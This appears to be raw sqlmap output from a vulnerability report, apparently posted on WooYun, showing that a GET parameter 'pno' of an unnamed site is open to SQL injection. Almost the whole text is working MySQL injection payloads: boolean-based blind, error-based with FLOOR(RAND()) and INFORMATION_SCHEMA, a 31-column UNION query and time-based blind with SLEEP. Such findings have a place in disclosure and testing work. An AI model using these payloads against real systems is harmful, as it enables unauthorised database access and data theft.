 ---
Parameter: pno (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pno=863 AND 8108=8108
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: pno=863 AND (SELECT 1270 FROM(SELECT COUNT(*),CONCAT(0x71787a7671,(
SELECT (CASE WHEN (1270=1270) THEN 1 ELSE 0 END)),0x7170717a71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 31 columns
Payload: pno=-3323 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,CONCAT(0x71787a7671,0x4a63436266585551666d,0x7170717a71),NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: pno=863 AND (SELECT * FROM (SELECT(SLEEP(5)))
www.wooyun.org
---